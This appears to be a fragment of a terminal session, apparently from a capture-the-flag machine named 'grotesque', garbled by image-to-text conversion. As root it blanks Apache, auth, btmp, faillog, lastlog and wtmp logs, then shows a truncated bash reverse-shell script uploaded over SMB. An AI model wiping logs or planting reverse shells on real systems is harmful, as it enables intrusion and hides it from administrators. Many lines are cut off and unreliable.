 root@grotesque:/var/log# echo > apache2/access.log
echo > apache2/access.log
root@grotesque:/var/log# echo > apache2/error.log
echo > apache2/error.log
root@grotesque:/var/log# echo > auth.log
echo > auth.log
root@grotesque:/var/log# echo > btmp
echo > btmp
root@grotesque:/var/log# echo > faillog
echo > faillog
root@grotesque:/var/log# echo lastlog
echo lastlog
lastlog
root@grotesque:/var/log# echo > lastlog
echo > lastlog
root@grotesque:/var/log# echo > wtmp
echo > wtmp
freddie@grotesq
freddie@grotesq
freddie@grotesq
freddie@grotesq
pspy64 user.tx
freddie@grotesq
freddie@grotesq
#!/bin/bash
bash -i >& /dev
freddie@grotesq
Unable to initi
Enter WORKGROUP
Try "help" to ge
smb: \> put 1.sh
putting file 1.s
smb: \> ls